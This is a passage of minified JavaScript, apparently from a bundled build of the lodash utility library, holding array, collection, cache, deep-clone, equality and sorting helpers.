Qt(e,t){return!!(null==e?0:e.length)&&sn(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Jt(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Zt(e,t,n,i){var r=-1,a=null==e?0:e.length;for(i&&a&&(n=e[++r]);++r<a;)n=t(n,e[r],r,e);return n}function en(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=un("length");function rn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function an(e,t,n,i){for(var r=e.length,a=n+(i?1:-1);i?a--:++a<r;)if(t(e[a],a,e))return a;return-1}function sn(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):an(e,ln,n)}function on(e,t,n,i){for(var r=n-1,a=e.length;++r<a;)if(i(e[r],t))return r;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:q}function un(e){return function(t){return null==t?i:t[e]}}function dn(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,r){return r(e,function(e,r,a){n=i?(i=!1,e):t(n,e,r,a)}),n}function fn(e,t){for(var n,r=-1,a=e.length;++r<a;){var s=t(e[r]);s!==i&&(n=n===i?s:n+s)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function mn(e){return function(t){return e(t)}}function vn(e,t){return Yt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&sn(t,e[n],0)>-1;);return n}function wn(e,t){for(var n=e.length;n--&&sn(t,e[n],0)>-1;);return n}var _n=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),bn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function yn(e){return"\\"+xt[e]}function jn(e){return _t.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,r=0,a=[];++n<i;){var s=e[n];s!==t&&s!==c||(e[n]=c,a[r++]=n)}return a}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function En(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function Tn(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var Rn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var In=function e(t){var n,Xe=(t=null==t?Rt:In.defaults(Rt.Object(),t,In.pick(Rt,yt))).Array,Ye=t.Date,Je=t.Error,Ze=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,rt=t.TypeError,at=Xe.prototype,st=Ze.prototype,ot=tt.prototype,lt=t["__core-js_shared__"],ct=st.toString,ut=ot.hasOwnProperty,dt=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=ot.toString,ht=ct.call(tt),mt=Rt._,$t=nt("^"+ct.call(ut).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_t=qt?t.Buffer:i,xt=t.Symbol,Tt=t.Uint8Array,At=_t?_t.allocUnsafe:i,It=Cn(tt.getPrototypeOf,tt),Lt=tt.create,Ot=ot.propertyIsEnumerable,Pt=at.splice,nn=xt?xt.isConcatSpreadable:i,dn=xt?xt.iterator:i,Ln=xt?xt.toStringTag:i,qn=function(){try{var e=Da(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==Rt.clearTimeout&&t.clearTimeout,Pn=Ye&&Ye.now!==Rt.Date.now&&Ye.now,zn=t.setTimeout!==Rt.setTimeout&&t.setTimeout,Dn=et.ceil,Nn=et.floor,Un=tt.getOwnPropertySymbols,Vn=_t?_t.isBuffer:i,Mn=t.isFinite,Fn=at.join,Bn=Cn(tt.keys,tt),Wn=et.max,Hn=et.min,Gn=Ye.now,Kn=t.parseInt,Qn=et.random,Xn=at.reverse,Yn=Da(t,"DataView"),Jn=Da(t,"Map"),Zn=Da(t,"Promise"),ei=Da(t,"Set"),ti=Da(t,"WeakMap"),ni=Da(tt,"create"),ii=ti&&new ti,ri={},ai=us(Yn),si=us(Jn),oi=us(Zn),li=us(ei),ci=us(ti),ui=xt?xt.prototype:i,di=ui?ui.valueOf:i,pi=ui?ui.toString:i;function fi(e){if(Eo(e)&&!go(e)&&!(e instanceof gi)){if(e instanceof vi)return e;if(ut.call(e,"__wrapped__"))return ds(e)}return new vi(e)}var hi=function(){function e(){}return function(t){if(!So(t))return{};if(Lt)return Lt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function mi(){}function vi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new _i;++t<n;)this.add(e[t])}function yi(e){var t=this.__data__=new wi(e);this.size=t.size}function ji(e,t){var n=go(e),i=!n&&vo(e),r=!n&&!i&&bo(e),a=!n&&!i&&!r&&Po(e),s=n||i||r||a,o=s?hn(e.length,it):[],l=o.length;for(var c in e)!t&&!ut.call(e,c)||s&&("length"==c||r&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Wa(c,l))||o.push(c);return o}function ki(e){var t=e.length;return t?e[br(0,t-1)]:i}function Ci(e,t){return os(na(e),qi(t,0,e.length))}function xi(e){return os(na(e))}function Si(e,t,n){(n===i||fo(e[t],n))&&(n!==i||t in e)||Ii(e,t,n)}function Ei(e,t,n){var r=e[t];ut.call(e,t)&&fo(r,n)&&(n!==i||t in e)||Ii(e,t,n)}function Ti(e,t){for(var n=e.length;n--;)if(fo(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ni(e,function(e,r,a){t(i,e,n(e),a)}),i}function Ri(e,t){return e&&ia(t,rl(t),e)}function Ii(e,t,n){"__proto__"==t&&qn?qn(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Li(e,t){for(var n=-1,r=t.length,a=Xe(r),s=null==e;++n<r;)a[n]=s?i:Zo(e,t[n]);return a}function qi(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,r,a,s){var o,l=t&u,c=t&d,f=t&p;if(n&&(o=a?n(e,r,a,s):n(e)),o!==i)return o;if(!So(e))return e;var h=go(e);if(h){if(o=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ut.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return na(e,o)}else{var m=Va(e),v=m==H||m==G;if(bo(e))return Xr(e,l);if(m==Y||m==N||v&&!a){if(o=c||v?{}:Fa(e),!l)return c?function(e,t){return ia(e,Ua(e),t)}(e,function(e,t){return e&&ia(t,al(t),e)}(o,e)):function(e,t){return ia(e,Na(e),t)}(e,Ri(o,e))}else{if(!Ct[m])return a?e:{};o=function(e,t,n){var i,r,a,s=e.constructor;switch(t){case se:return Yr(e);case M:case F:return new s(+e);case oe:return function(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case ue:case de:case pe:case fe:case he:case me:case ve:return Jr(e,n);case K:return new s;case Q:case te:return new s(e);case Z:return(a=new(r=e).constructor(r.source,Ve.exec(r))).lastIndex=r.lastIndex,a;case ee:return new s;case ne:return i=e,di?tt(di.call(i)):{}}}(e,m,l)}}s||(s=new yi);var g=s.get(e);if(g)return g;s.set(e,o),Lo(e)?e.forEach(function(i){o.add(Oi(i,t,n,i,e,s))}):To(e)&&e.forEach(function(i,r){o.set(r,Oi(i,t,n,r,e,s))});var $=h?i:(f?c?Ra:Aa:c?al:rl)(e);return Wt($||e,function(i,r){$&&(i=e[r=i]),Ei(o,r,Oi(i,t,n,r,e,s))}),o}function Pi(e,t,n){var r=n.length;if(null==e)return!r;for(e=tt(e);r--;){var a=n[r],s=t[a],o=e[a];if(o===i&&!(a in e)||!s(o))return!1}return!0}function zi(e,t,n){if("function"!=typeof e)throw new rt(s);return is(function(){e.apply(i,n)},t)}function Di(e,t,n,i){var a=-1,s=Qt,o=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=Yt(t,mn(n))),i?(s=Xt,o=!1):t.length>=r&&(s=gn,o=!1,t=new bi(t));e:for(;++a<l;){var d=e[a],p=null==n?d:n(d);if(d=i||0!==d?d:0,o&&p==p){for(var f=u;f--;)if(t[f]===p)continue e;c.push(d)}else s(t,p,i)||c.push(d)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=mi.prototype,fi.prototype.constructor=fi,vi.prototype=hi(mi.prototype),vi.prototype.constructor=vi,gi.prototype=hi(mi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===o?i:n}return ut.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:ut.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?o:t,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(e){var t=this.__data__,n=Ti(t,e);return!(n<0||(n==t.length-1?t.pop():Pt.call(t,n,1),--this.size,0))},wi.prototype.get=function(e){var t=this.__data__,n=Ti(t,e);return n<0?i:t[n][1]},wi.prototype.has=function(e){return Ti(this.__data__,e)>-1},wi.prototype.set=function(e,t){var n=this.__data__,i=Ti(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Jn||wi),string:new $i}},_i.prototype.delete=function(e){var t=Pa(this,e).delete(e);return this.size-=t?1:0,t},_i.prototype.get=function(e){return Pa(this,e).get(e)},_i.prototype.has=function(e){return Pa(this,e).has(e)},_i.prototype.set=function(e,t){var n=Pa(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},bi.prototype.add=bi.prototype.push=function(e){return this.__data__.set(e,o),this},bi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.clear=function(){this.__data__=new wi,this.size=0},yi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},yi.prototype.get=function(e){return this.__data__.get(e)},yi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Jn||i.length<r-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(e,t),this.size=n.size,this};var Ni=sa(Gi),Ui=sa(Ki,!0);function Vi(e,t){var n=!0;return Ni(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Mi(e,t,n){for(var r=-1,a=e.length;++r<a;){var s=e[r],o=t(s);if(null!=o&&(l===i?o==o&&!Oo(o):n(o,l)))var l=o,c=s}return c}function Fi(e,t){var n=[];return Ni(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Bi(e,t,n,i,r){var a=-1,s=e.length;for(n||(n=Ba),r||(r=[]);++a<s;){var o=e[a];t>0&&n(o)?t>1?Bi(o,t-1,n,i,r):Jt(r,o):i||(r[r.length]=o)}return r}var Wi=oa(),Hi=oa(!0);function Gi(e,t){return e&&Wi(e,t,rl)}function Ki(e,t){return e&&Hi(e,t,rl)}function Qi(e,t){return Kt(t,function(t){return ko(e[t])})}function Xi(e,t){for(var n=0,r=(t=Hr(t,e)).length;null!=e&&n<r;)e=e[cs(t[n++])];return n&&n==r?e:i}function Yi(e,t,n){var i=t(e);return go(e)?i:Jt(i,n(e))}function Ji(e){return null==e?e===i?ie:X:Ln&&Ln in tt(e)?function(e){var t=ut.call(e,Ln),n=e[Ln];try{e[Ln]=i;var r=!0}catch(e){}var a=ft.call(e);return r&&(t?e[Ln]=n:delete e[Ln]),a}(e):function(e){return ft.call(e)}(e)}function Zi(e,t){return e>t}function er(e,t){return null!=e&&ut.call(e,t)}function tr(e,t){return null!=e&&t in tt(e)}function nr(e,t,n){for(var r=n?Xt:Qt,a=e[0].length,s=e.length,o=s,l=Xe(s),c=1/0,u=[];o--;){var d=e[o];o&&t&&(d=Yt(d,mn(t))),c=Hn(d.length,c),l[o]=!n&&(t||a>=120&&d.length>=120)?new bi(o&&d):i}d=e[0];var p=-1,f=l[0];e:for(;++p<a&&u.length<c;){var h=d[p],m=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,m):r(u,m,n))){for(o=s;--o;){var v=l[o];if(!(v?gn(v,m):r(e[o],m,n)))continue e}f&&f.push(m),u.push(h)}}return u}function ir(e,t,n){var r=null==(e=es(e,t=Hr(t,e)))?e:e[cs(ys(t))];return null==r?i:Ft(r,e,n)}function rr(e){return Eo(e)&&Ji(e)==N}function ar(e,t,n,r,a){return e===t||(null==e||null==t||!Eo(e)&&!Eo(t)?e!=e&&t!=t:function(e,t,n,r,a,s){var o=go(e),l=go(t),c=o?U:Va(e),u=l?U:Va(t),d=(c=c==N?Y:c)==Y,p=(u=u==N?Y:u)==Y,m=c==u;if(m&&bo(e)){if(!bo(t))return!1;o=!0,d=!1}if(m&&!d)return s||(s=new yi),o||Po(e)?Ea(e,t,n,r,a,s):function(e,t,n,i,r,a,s){switch(n){case oe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case se:return!(e.byteLength!=t.byteLength||!a(new Tt(e),new Tt(t)));case M:case F:case Q:return fo(+e,+t);case W:return e.name==t.name&&e.message==t.message;case Z:case te:return e==t+"";case K:var o=kn;case ee:var l=i&f;if(o||(o=Sn),e.size!=t.size&&!l)return!1;var c=s.get(e);if(c)return c==t;i|=h,s.set(e,t);var u=Ea(o(e),o(t),i,r,a,s);return s.delete(e),u;case ne:if(di)return di.call(e)==di.call(t)}return!1}(e,t,c,n,r,a,s);if(!(n&f)){var v=d&&ut.call(e,"__wrapped__"),g=p&&ut.call(t,"__wrapped__");if(v||g){var $=v?e.value():e,w=g?t.value():t;return s||(s=new yi),a($,w,n,r,s)}}return!!m&&(s||(s=new yi),function(e,t,n,r,a,s){var o=n&f,l=Aa(e),c=l.length,u=Aa(t).length;if(c!=u&&!o)return!1;for(var d=c;d--;){var p=l[d];if(!(o?p in t:ut.call(t,p)))return!1}var h=s.get(e);if(h&&s.get(t))return h==t;var m=!0;s.set(e,t),s.set(t,e);for(var v=o;++d<c;){p=l[d];var g=e[p],$=t[p];if(r)var w=o?r($,g,p,t,e,s):r(g,$,p,e,t,s);if(!(w===i?g===$||a(g,$,n,r,s):w)){m=!1;break}v||(v="constructor"==p)}if(m&&!v){var _=e.constructor,b=t.constructor;_!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(m=!1)}return s.delete(e),s.delete(t),m}(e,t,n,r,a,s))}(e,t,n,r,ar,a))}function sr(e,t,n,r){var a=n.length,s=a,o=!r;if(null==e)return!s;for(e=tt(e);a--;){var l=n[a];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++a<s;){var c=(l=n[a])[0],u=e[c],d=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var p=new yi;if(r)var m=r(u,d,c,e,t,p);if(!(m===i?ar(d,u,f|h,r,p):m))return!1}}return!0}function or(e){return!(!So(e)||pt&&pt in e)&&(ko(e)?$t:Be).test(us(e))}function lr(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?go(e)?hr(e[0],e[1]):fr(e):Nl(e)}function cr(e){if(!Xa(e))return Bn(e);var t=[];for(var n in tt(e))ut.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ur(e){if(!So(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Xa(e),n=[];for(var i in e)("constructor"!=i||!t&&ut.call(e,i))&&n.push(i);return n}function dr(e,t){return e<t}function pr(e,t){var n=-1,i=wo(e)?Xe(e.length):[];return Ni(e,function(e,r,a){i[++n]=t(e,r,a)}),i}function fr(e){var t=za(e);return 1==t.length&&t[0][2]?Ja(t[0][0],t[0][1]):function(n){return n===e||sr(n,e,t)}}function hr(e,t){return Ga(e)&&Ya(t)?Ja(cs(e),t):function(n){var r=Zo(n,e);return r===i&&r===t?el(n,e):ar(t,r,f|h)}}function mr(e,t,n,r,a){e!==t&&Wi(t,function(s,o){if(a||(a=new yi),So(s))!function(e,t,n,r,a,s,o){var l=ts(e,n),c=ts(t,n),u=o.get(c);if(u)Si(e,n,u);else{var d=s?s(l,c,n+"",e,t,o):i,p=d===i;if(p){var f=go(c),h=!f&&bo(c),m=!f&&!h&&Po(c);d=c,f||h||m?go(l)?d=l:_o(l)?d=na(l):h?(p=!1,d=Xr(c,!0)):m?(p=!1,d=Jr(c,!0)):d=[]:Ro(c)||vo(c)?(d=l,vo(l)?d=Bo(l):So(l)&&!ko(l)||(d=Fa(c))):p=!1}p&&(o.set(c,d),a(d,c,r,s,o),o.delete(c)),Si(e,n,d)}}(e,t,o,n,mr,r,a);else{var l=r?r(ts(e,o),s,o+"",e,t,a):i;l===i&&(l=s),Si(e,o,l)}},al)}function vr(e,t){var n=e.length;if(n)return Wa(t+=t<0?n:0,n)?e[t]:i}function gr(e,t,n){var i=-1;return t=Yt(t.length?t:[Al],mn(Oa())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(pr(e,function(e,n,r){return{criteria:Yt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,a=t.criteria,s=r.length,o=n.length;++i<s;){var l=Zr(r[i],a[i]);if(l){if(i>=o)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $r(e,t,n){for(var i=-1,r=t.length,a={};++i<r;){var s=t[i],o=Xi(e,s);n(o,s)&&xr(a,Hr(s,e),o)}return a}function wr(e,t,n,i){var r=i?on:sn,a=-1,s=t.length,o=e;for(e===t&&(t=na(t)),n&&(o=Yt(e,mn(n)));++a<s;)for(var l=0,c=t[a],u=n?n(c):c;(l=r(o,u,l,i))>-1;)o!==e&&Pt.call(o,l,1),Pt.call(e,l,1);return e}function _r(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==a){var a=r;Wa(r)?Pt.call(e,r,1):Dr(e,r)}}return e}function br(e,t){return e+Nn(Qn()*(t-e+1))}function yr(e,t){var n="";if(!e||t<1||t>I)return n;do{t%2&&(n+=e),(t=Nn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return rs(Za(e,t,Al),e+"")}function kr(e){return ki(fl(e))}function Cr(e,t){var n=fl(e);return os(n,qi(t,0,n.length))}function xr(e,t,n,r){if(!So(e))return e;for(var a=-1,s=(t=Hr(t,e)).length,o=s-1,l=e;null!=l&&++a<s;){var c=cs(t[a]),u=n;if(a!=o){var d=l[c];(u=r?r(d,c,l):i)===i&&(u=So(d)?d:Wa(t[a+1])?[]:{})}Ei(l,c,u),l=l[c]}return e}var Sr=ii?function(e,t){return ii.set(e,t),e}:Al,Er=qn?function(e,t){return qn(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Tr(e){return os(fl(e))}function Ar(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var a=Xe(r);++i<r;)a[i]=e[i+t];return a}function Rr(e,t){var n;return Ni(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Ir(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=z){for(;i<r;){var a=i+r>>>1,s=e[a];null!==s&&!Oo(s)&&(n?s<=t:s<t)?i=a+1:r=a}return r}return Lr(e,t,Al,n)}function Lr(e,t,n,r){t=n(t);for(var a=0,s=null==e?0:e.length,o=t!=t,l=null===t,c=Oo(t),u=t===i;a<s;){var d=Nn((a+s)/2),p=n(e[d]),f=p!==i,h=null===p,m=p==p,v=Oo(p);if(o)var g=r||m;else g=u?m&&(r||f):l?m&&f&&(r||!h):c?m&&f&&!h&&(r||!v):!h&&!v&&(r?p<=t:p<t);g?a=d+1:s=d}return Hn(s,P)}function qr(e,t){for(var n=-1,i=e.length,r=0,a=[];++n<i;){var s=e[n],o=t?t(s):s;if(!n||!fo(o,l)){var l=o;a[r++]=0===s?0:s}}return a}function Or(e){return"number"==typeof e?e:Oo(e)?q:+e}function Pr(e){if("string"==typeof e)return e;if(go(e))return Yt(e,Pr)+"";if(Oo(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-R?"-0":t}function zr(e,t,n){var i=-1,a=Qt,s=e.length,o=!0,l=[],c=l;if(n)o=!1,a=Xt;else if(s>=r){var u=t?null:ya(e);if(u)return Sn(u);o=!1,a=gn,c=new bi}else c=t?[]:l;e:for(;++i<s;){var d=e[i],p=t?t(d):d;if(d=n||0!==d?d:0,o&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(d)}else a(c,p,n)||(c!==l&&c.push(p),l.push(d))}return l}function Dr(e,t){return null==(e=es(e,t=Hr(t,e)))||delete e[cs(ys(t))]}function Nr(e,t,n,i){return xr(e,t,n(Xi(e,t)),i)}function Ur(e,t,n,i){for(var r=e.length,a=i?r:-1;(i?a--:++a<r)&&t(e[a],a,e););return n?Ar(e,i?0:a,i?a+1:r):Ar(e,i?a+1:0,i?r:a)}function Vr(e,t){var n=e;return n instanceof gi&&(n=n.value()),Zt(t,function(e,t){return t.func.apply(t.thisArg,Jt([e],t.args))},n)}function Mr(e,t,n){var i=e.length;if(i<2)return i?zr(e[0]):[];for(var r=-1,a=Xe(i);++r<i;)for(var s=e[r],o=-1;++o<i;)o!=r&&(a[r]=Di(a[r]||s,e[o],t,n));return zr(Bi(a,1),t,n)}function Fr(e,t,n){for(var r=-1,a=e.length,s=t.length,o={};++r<a;){var l=r<s?t[r]:i;n(o,e[r],l)}return o}function Br(e){return _o(e)?e:[]}function Wr(e){return"function"==typeof e?e:Al}function Hr(e,t){return go(e)?e:Ga(e,t)?[e]:ls(Wo(e))}var Gr=jr;function Kr(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ar(e,t,n)}var Qr=On||function(e){return Rt.clearTimeout(e)};function Xr(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Yr(e){var t=new e.constructor(e.byteLength);return new Tt(t).set(new Tt(e)),t}function Jr(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Zr(e,t){if(e!==t){var n=e!==i,r=null===e,a=e==e,s=Oo(e),o=t!==i,l=null===t,c=t==t,u=Oo(t);if(!l&&!u&&!s&&e>t||s&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!a)return 1;if(!r&&!s&&!u&&e<t||u&&n&&a&&!r&&!s||l&&n&&a||!o&&a||!c)return-1}return 0}function ea(e,t,n,i){for(var r=-1,a=e.length,s=n.length,o=-1,l=t.length,c=Wn(a-s,0),u=Xe(l+c),d=!i;++o<l;)u[o]=t[o];for(;++r<s;)(d||r<a)&&(u[n[r]]=e[r]);for(;c--;)u[o++]=e[r++];return u}function ta(e,t,n,i){for(var r=-1,a=e.length,s=-1,o=n.length,l=-1,c=t.length,u=Wn(a-o,0),d=Xe(u+c),p=!i;++r<u;)d[r]=e[r];for(var f=r;++l<c;)d[f+l]=t[l];for(;++s<o;)(p||r<a)&&(d[f+n[s]]=e[r++]);return d}function na(e,t){var n=-1,i=e.length;for(t||(t=Xe(i));++n<i;)t[n]=e[n];return t}function ia(e,t,n,r){var a=!n;n||(n={});for(var s=-1,o=t.length;++s<o;){var l=t[s],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),a?Ii(n,l,c):Ei(n,l,c)}return n}function ra(e,t){return function(n,i){var r=go(n)?Bt:Ai,a=t?t():{};return r(n,e,Oa(i,2),a)}}function aa(e){return jr(function(t,n){var r=-1,a=n.length,s=a>1?n[a-1]:i,o=a>2?n[2]:i;for(s=e.length>3&&"function"==typeof s?(a--,s):i,o&&Ha(n[0],n[1],o)&&(s=a<3?i:s,a=1),t=tt(t);++r<a;){var l=n[r];l&&e(t,l,r,s)}return t})}function sa(e,t){return function(n,i){if(null==n)return n;if(!wo(n))return e(n,i);for(var r=n.length,a=t?r:-1,s=tt(n);(t?a--:++a<r)&&!1!==i(s[a],a,s););return n}}function oa(e){return function(t,n,i){for(var r=-1,a=tt(t),s=i(t),o=s.length;o--;){var l=s[e?o:++r];if(!1===n(a[l],l,a))break}return t}}function la(e){return function(t){var n=jn(t=Wo(t))?An(t):i,r=n?n[0]:t.charAt(0),a=n?Kr(n,1).join(""):t.slice(1);return r[e]()+a}}function ca(e){return function(t){return Zt(kl(vl(t).replace(vt,"")),e,"")}}function ua(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return So(i)?i:n}}function da(e){return function(t,n,r){var a=tt(t);if(!wo(t)){var s=Oa(n,3);t=rl(t),n=function(e){return s(a[e],e,a)}}var o=e(t,n,r);return o>-1?a[s?t[o]:o]:i}}function pa(e){return Ta(function(t){var 